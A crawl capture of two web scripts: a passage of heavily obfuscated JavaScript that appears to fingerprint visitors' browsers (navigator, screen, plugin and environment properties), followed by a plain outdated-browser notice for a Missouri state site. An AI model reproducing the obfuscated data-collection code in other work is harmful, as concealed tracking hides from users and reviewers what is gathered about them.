'\x4f\x6f\x72\x59')]();}],[_0xd528('0x11a', '\x4f\x6f\x72\x59'),_0xd528('0x11b', '\x34\x63\x71\x2a'),function(){return navigator[_0xd528('0x11c', '\x70\x73\x55\x5b')];}],[_0xd528('0x11d', '\x39\x29\x54\x61'),_0xd528('0xfc', '\x51\x59\x65\x59'),function(){return navigator[_0xd528('0x11e', '\x52\x37\x78\x74')];}],[_0xd528('0x11f', '\x6a\x45\x36\x72'),_0xd528('0x120', '\x6f\x4f\x35\x78'),function(){return navigator[_0xd528('0x121', '\x65\x44\x4d\x44')];}],[_0xd528('0x122', '\x6a\x45\x36\x72'),_0xd528('0x123', '\x4b\x54\x45\x48'),function(){return _0x4edc85[_0xd528('0x124', '\x4a\x5e\x64\x76')](navigator[_0xd528('0x125', '\x28\x67\x57\x33')],'\x43');}],[_0xd528('0x126', '\x65\x44\x4d\x44'),_0xd528('0x127', '\x56\x49\x6a\x56'),function(){window[_0xd528('0x128', '\x48\x50\x23\x4e')]=Object[_0xd528('0x129', '\x6f\x4f\x35\x78')](window);return window[_0xd528('0x12a', '\x68\x77\x5e\x6e')][_0xd528('0x2d', '\x29\x5b\x33\x21')];}],[_0xd528('0x12b', '\x66\x6e\x26\x46'),_0xd528('0x12c', '\x5a\x4f\x4e\x4f'),function(){return _0x4edc85[_0xd528('0x12d', '\x6c\x56\x26\x72')](window[_0xd528('0x12e', '\x4b\x54\x45\x48')],0x0);}],[_0xd528('0x12f', '\x25\x4c\x38\x74'),_0xd528('0x130', '\x5b\x34\x34\x4a'),function(){return _0x4edc85[_0xd528('0x131', '\x4a\x5e\x64\x76')](window[_0xd528('0x132', '\x79\x28\x7a\x46')],0x0);}],[_0xd528('0x133', '\x6a\x39\x75\x69'),_0xd528('0x134', '\x34\x36\x64\x30'),function(){return window[_0xd528('0x135', '\x28\x67\x57\x33')];}],[_0xd528('0x136', '\x59\x72\x23\x36'),_0xd528('0x123', '\x4b\x54\x45\x48'),function(){return window[_0xd528('0x137', '\x34\x63\x71\x2a')][_0xd528('0x138', '\x6e\x45\x76\x65')]();}],[_0xd528('0x139', '\x48\x62\x37\x59'),_0xd528('0x13a', '\x46\x4a\x61\x62'),function(){return _0x4edc85[_0xd528('0x13b', '\x41\x7a\x71\x76')](Boolean,_0x4edc85[_0xd528('0x13c', '\x36\x55\x75\x46')](typeof process,_0xd528('0x13d', '\x68\x77\x5e\x6e'))&&process[_0xd528('0x13e', '\x79\x28\x7a\x46')]&&process[_0xd528('0x13f', '\x58\x6d\x73\x53')][_0xd528('0x140', '\x39\x29\x54\x61')]);}],[_0xd528('0x141', '\x6a\x39\x75\x69'),_0xd528('0x142', '\x41\x7a\x71\x76'),function(){return document[_0xd528('0x143', '\x57\x77\x58\x75')];}],[_0xd528('0x144', '\x51\x59\x65\x59'),_0xd528('0x145', '\x51\x53\x47\x42'),function(){return eval[_0xd528('0x43', '\x58\x6d\x73\x53')]()[_0xd528('0x146', '\x4a\x42\x71\x6c')];}],[_0xd528('0x147', '\x65\x44\x4d\x44'),_0xd528('0x148', '\x75\x76\x6a\x36'),function(){return navigator[_0xd528('0x149', '\x4f\x6f\x72\x59')][_0xd528('0x14a', '\x68\x77\x5e\x6e')];}],[_0xd528('0x14b', '\x65\x30\x33\x6d'),_0xd528('0x14c', '\x62\x6d\x4d\x23'),function(){return deviceType;}],[_0xd528('0x14d', '\x63\x4d\x71\x5b'),_0xd528('0x14e', '\x63\x4d\x71\x5b'),function(){return screen[_0xd528('0x14f', '\x58\x6d\x73\x53')];}],[_0xd528('0x150', '\x51\x59\x65\x59'),_0xd528('0x151', '\x33\x33\x59\x24'),function(){return screen[_0xd528('0x152', '\x48\x50\x23\x4e')];}],[_0xd528('0x153', '\x4f\x6f\x72\x59'),_0xd528('0xee', '\x63\x4d\x71\x5b'),function(){var _0x326fc2=eoapi;return _0x326fc2;}],[_0xd528('0x154', '\x6c\x56\x26\x72'),_0xd528('0x100', '\x5a\x4f\x4e\x4f'),function(){var _0x43d0de=eoapi_VerifyThis;return _0x43d0de;}],[_0xd528('0x155', '\x34\x63\x71\x2a'),_0xd528('0xf8', '\x65\x30\x33\x6d'),function(){var _0x22663c=eoapi_extInvoke;return _0x22663c;}],[_0xd528('0x156', '\x6a\x45\x36\x72'),_0xd528('0x157', '\x66\x6e\x26\x46'),function(){var _0x1d479b=eoWebBrowserDispatcher;return _0x1d479b;}],[_0xd528('0x158', '\x4f\x6f\x72\x59'),_0xd528('0xee', '\x63\x4d\x71\x5b'),function(){return window[_0xd528('0x159', '\x39\x29\x54\x61')];}],[_0xd528('0x15a', '\x51\x59\x65\x59'),_0xd528('0x15b', '\x51\x59\x65\x59'),function(){return _0x4edc85[_0xd528('0x15c', '\x51\x59\x65\x59')](navigator[_0xd528('0x15d', '\x65\x53\x4f\x6b')][_0xd528('0x15e', '\x33\x33\x59\x24')],0x2);}],[_0xd528('0x15f', '\x5b\x34\x34\x4a'),_0xd528('0xe5', '\x73\x57\x37\x59'),function(){return _0x4edc85[_0xd528('0x160', '\x4a\x5e\x64\x76')](navigator[_0xd528('0x161', '\x52\x37\x78\x74')][_0xd528('0x162', '\x39\x29\x54\x61')],0x2);}],[_0xd528('0x163', '\x47\x35\x66\x67'),_0xd528('0xf0', '\x33\x33\x59\x24'),function(){return window[_0xd528('0x164', '\x58\x28\x5e\x5b')];}],[_0xd528('0x165', '\x47\x35\x66\x67'),_0xd528('0x166', '\x48\x50\x23\x4e'),function(){return navigator[_0xd528('0x167', '\x29\x5b\x33\x21')][_0xd528('0x168', '\x65\x30\x33\x6d')][0x0][_0xd528('0x169', '\x58\x28\x5e\x5b')];}],[_0xd528('0x16a', '\x58\x6d\x73\x53'),_0xd528('0x16b', '\x34\x63\x71\x2a'),function(){return navigator[_0xd528('0x16c', '\x6f\x4f\x35\x78')][_0xd528('0x16d', '\x4a\x5e\x64\x76')][0x1][_0xd528('0x16e', '\x79\x28\x7a\x46')];}],[_0xd528('0x16f', '\x5b\x34\x34\x4a'),_0xd528('0x14e', '\x63\x4d\x71\x5b'),function(){return navigator[_0xd528('0x170', '\x65\x44\x4d\x44')][_0xd528('0x171', '\x47\x35\x66\x67')][0x2][_0xd528('0x172', '\x62\x6d\x4d\x23')];}],[_0xd528('0x173', '\x57\x77\x58\x75'),_0xd528('0xf3', '\x56\x49\x6a\x56'),function(){return navigator[_0xd528('0x174', '\x79\x28\x7a\x46')][_0xd528('0x175', '\x36\x55\x75\x46')];}],[_0xd528('0x176', '\x6f\x4f\x35\x78'),_0xd528('0x177', '\x51\x53\x47\x42'),function(){return navigator[_0xd528('0x178', '\x4a\x42\x71\x6c')];}],[_0xd528('0x179', '\x65\x30\x33\x6d'),_0xd528('0x12c', '\x5a\x4f\x4e\x4f'),function(){return navigator[_0xd528('0x17a', '\x65\x30\x33\x6d')][_0xd528('0x17b', '\x25\x4c\x38\x74')];}],[_0xd528('0x17c', '\x47\x35\x66\x67'),_0xd528('0x15b', '\x51\x59\x65\x59'),function(){return navigator[_0xd528('0x17d', '\x21\x54\x71\x54')][_0xd528('0x17e', '\x5b\x63\x73\x4a')];}]];try{var _0x287a8e=_0xd528('0x17f', '\x6a\x45\x36\x72')[_0xd528('0x180', '\x56\x49\x6a\x56')]('\x7c'),_0x562a90=0x0;while(!![]){switch(_0x287a8e[_0x562a90++]){case'\x30':var _0x4437bc=_0xd528('0x181', '\x48\x50\x23\x4e');continue;case'\x31':var _0x254e2b='';continue;case'\x32':_0x50748b();continue;case'\x33':if(!_0xc74c4c[_0xd528('0x182', '\x59\x72\x23\x36')])_0xc74c4c[_0xd528('0x183', '\x29\x5b\x33\x21')]=_0x4e2e47;continue;case'\x34':for(var _0x264171=0x2;_0x264171<_0x4437bc[_0xd528('0x146', '\x4a\x42\x71\x6c')];_0x264171++){_0x254e2b+=_0x4437bc[_0x264171];}continue;case'\x35':if(_0x37e967){_0x334b81[_0xd528('0x184', '\x63\x4d\x71\x5b')]([_0x37e967,_0xd528('0x185', '\x29\x5b\x33\x21')]);_0x4edc85[_0xd528('0x186', '\x73\x57\x37\x59')](_0xb3eb7d,_0x4edc85[_0xd528('0x187', '\x51\x59\x65\x59')](_0x3fa413,_0x334b81));}continue;case'\x36':_0x334b81[_0xd528('0x188', '\x79\x28\x7a\x46')]([_0x4edc85[_0xd528('0x189', '\x44\x54\x65\x21')](_0x4edc85[_0xd528('0x18a', '\x4f\x6f\x72\x59')](_0x4edc85[_0xd528('0x18b', '\x39\x29\x54\x61')]('\x27',_0x380661),'\x27'),_0xd528('0x18c', '\x48\x50\x23\x4e')),_0xd528('0x18d', '\x6f\x4f\x35\x78'),function(){return _0x380661[_0xd528('0x138', '\x6e\x45\x76\x65')]();}]);continue;case'\x37':_0x1b260d[_0xd528('0x18e', '\x4d\x59\x48\x54')](_0xd528('0x18f', '\x66\x6e\x26\x46'))[_0xd528('0x190', '\x51\x59\x65\x59')]=_0x4edc85[_0xd528('0x191', '\x5b\x34\x34\x4a')](_0xd528('0x192', '\x34\x63\x71\x2a'),_0xc74c4c[_0xd528('0x193', '\x79\x28\x7a\x46')][_0xd528('0x194', '\x32\x4f\x54\x42')]());continue;case'\x38':_0xb3eb7d(_0x4edc85[_0xd528('0x195', '\x65\x44\x4d\x44')](_0x3fa413,_0x334b81));continue;case'\x39':for(var _0x331162=0x0;_0x4edc85[_0xd528('0x196', '\x44\x54\x65\x21')](_0x331162,0x2);_0x331162++){_0x52e4ff+=_0x4437bc[_0x331162];}continue;case'\x31\x30':if(_0x1707f2){try{_0x31684e[_0xd528('0x197', '\x52\x37\x78\x74')]=_0x15cc09(_0x1707f2);}catch(_0xecb99e){}}continue;case'\x31\x31':var _0x380661=_0xd528('0x198', '\x4a\x42\x71\x6c');continue;case'\x31\x32':var _0x52e4ff='';continue;}break;}}catch(_0x287488){_0x1b260d[_0xd528('0x199', '\x21\x54\x71\x54')](_0xd528('0x19a', '\x4d\x59\x48\x54'))[_0xd528('0x19b', '\x34\x36\x64\x30')]=_0x4edc85[_0xd528('0x19c', '\x58\x28\x5e\x5b')](_0xd528('0x19d', '\x5a\x4f\x4e\x4f'),_0xc74c4c[_0xd528('0x19e', '\x36\x55\x75\x46')](_0x287488[_0xd528('0x19f', '\x51\x59\x65\x59')]));}finally{if(_0x1707f2)_0x31684e[_0xd528('0x1a0', '\x68\x77\x5e\x6e')]=_0x1707f2;}}());

--- FILE ---
content_type: text/javascript
request_url: https://mosoilandwater.land/sites/mosoilandwater/files/js/js_rTqmmPSyHI_SzZBmEGF9i9q4zZ5yUdgQc02y1px7jv8.js
body_size: 1023
content:
var outdatedBrowser = function (o) { var e = document.getElementById("outdated"); this.defaultOpts = { bgColor: "#f25648", color: "#ffffff", lowerThan: "transform", languagePath: "../outdatedbrowser/lang/en.html" }, o ? ("IE8" == o.lowerThan || "borderSpacing" == o.lowerThan ? o.lowerThan = "borderSpacing" : "IE9" == o.lowerThan || "boxShadow" == o.lowerThan ? o.lowerThan = "boxShadow" : "IE10" == o.lowerThan || "transform" == o.lowerThan || "" == o.lowerThan || void 0 === o.lowerThan ? o.lowerThan = "transform" : "IE11" == o.lowerThan || "borderImage" == o.lowerThan ? o.lowerThan = "borderImage" : "Edge" != o.lowerThan && "js:Promise" != o.lowerThan || (o.lowerThan = "js:Promise"), this.defaultOpts.bgColor = o.bgColor, this.defaultOpts.color = o.color, this.defaultOpts.lowerThan = o.lowerThan, this.defaultOpts.languagePath = o.languagePath, bkgColor = this.defaultOpts.bgColor, txtColor = this.defaultOpts.color, cssProp = this.defaultOpts.lowerThan, languagePath = this.defaultOpts.languagePath) : (bkgColor = this.defaultOpts.bgColor, txtColor = this.defaultOpts.color, cssProp = this.defaultOpts.lowerThan, languagePath = this.defaultOpts.languagePath); var t = !0; function r(o) { var r; r = o, e.style.opacity = r / 100, e.style.filter = "alpha(opacity=" + r + ")", 1 == o && (e.style.display = "block"), 100 == o && (t = !0) } var a, n, l, s = (a = document.createElement("div"), n = "Khtml Ms O Moz Webkit".split(" "), l = n.length, function (o) { if (o in a.style) return !0; for (o = o.replace(/^[a-z]/, function (o) { return o.toUpperCase() }); l--;)if (n[l] + o in a.style) return !0; return !1 }), i = !1; if (/^js:+/g.test(cssProp)) { var d = cssProp.split(":")[1]; if (!d) return; switch (d) { case "Promise": i = void 0 !== window.Promise && null !== window.Promise && "[object Promise]" === Object.prototype.toString.call(window.Promise.resolve()); break; default: i = !1 } } else i = s("" + cssProp); if (i && navigator.userAgent.toLowerCase().indexOf("firefox") > -1) { var u = navigator.userAgent.match(/Firefox\/([0-9]+)\./), f = u ? parseInt(u[1]) : -1; -1 != f && f < 27 && (i = !1) } if (i) { var h = navigator.userAgent.match(/Chrom(e|ium)\/([0-9]+)\./); if (null != h) parseInt(h[2], 10) < 30 && (i = !1) } if (!i) { if (t && "1" !== e.style.opacity) { t = !1; for (var w = 1; w <= 100; w++)setTimeout(function (o) { return function () { r(o) } }(w), 8 * w) } var c; " " !== languagePath && 0 != languagePath.length || (e.innerHTML = '<p id="updateBrowserMessage"><b>Notice:</b>&nbsp;&nbsp;The State of Missouri is in the process of upgrading its web site security.  The version of web browser you are using will not be able to access this site in the near future. Please upgrade your web browser.</p><p class="last"><a href="#" id="btnCloseUpdateBrowser" title="Close">&times;</a></p>', c = document.getElementById("btnCloseUpdateBrowser"), e.style.backgroundColor = bkgColor, e.style.color = txtColor, e.children[0].style.color = txtColor, e.children[1].style.color = txtColor, c.style.color = txtColor, c.onmousedown = function () { return e.style.display = "none", !1 }) } }; function addLoadEvent(o) { var e = window.onload; "function" != typeof window.onload ? window.onload = o : window.onload = function () { e && e(), o() } } addLoadEvent(function () { outdatedBrowser({ bgColor: "#f25648", color: "#ffffff", lowerThan: "borderImage", languagePath: " " }) });;
